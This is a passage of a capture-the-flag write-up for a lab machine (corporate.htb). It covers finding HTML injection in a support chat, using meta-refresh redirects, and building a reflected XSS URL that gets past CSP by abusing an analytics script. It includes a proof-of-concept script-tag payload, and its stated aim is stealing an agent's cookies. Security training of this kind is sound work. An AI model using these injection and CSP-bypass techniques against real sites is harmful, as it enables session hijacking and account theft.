
The URL interestingly shows a UUID, which stays persistent after the conversation has ended and allows you to re-visit old conversations.

Using Chrome’s DevTools, the chat worksvia an automated backend sending messages over a WebSocket, which the page renders.
Discovering XSS
Further playing with the websocket, URL and form input doesn’t yield anything too useful, until discovering that the form allows some XSS. A simple test shows we can render colored text with a <span style="color:red; !important">Injected text</span> message to the support agent.

At this point, intuition screamed to try and get the support agent to “click” on a link embedded in a message that would use our reflected XSS discovered earlier, to cause an information leak from the agent’s browser (such as a cookie), but this click-event never seemed to happen. I eventually tried a few different potential vectors (body tags, onhover, onload etc) but nothing seemed to work.
A friend of mine reminded me of the <meta> tag, and of course, this makes a lot of sense. Instead of relying on the “support agent” to trigger an action, we can try reloading their page by combining <meta>’s http-equiv and content verbs.
Sending a chat message with the simple payload below redirects our browser. We’ll combine this attack with the XSS on corporate.htb in the next step to disclose the agent’s cookies.
Combining two XSS attacks together
Because we should now have a way to work around the CSP restrictions, we can try crafting a URL for the Corporate homepage that triggers our alert, proving we have the ability to perform a reflected XSS.
Ensuring we have the vendor/analytics.min.js file loaded into the template, which is required to execute assets/js/analytics.min.js (as mentioned above), we can trigger the alert with the following vector.
http://corporate.htb/<script+src='/vendor/analytics.min.js'></script><script+src='/assets/js/analytics.min.js?v=1337));eval(alert(1));//'</script>
Navigating to this URL will trigger an alert, demonstrating arbitrary JavaScript execution.
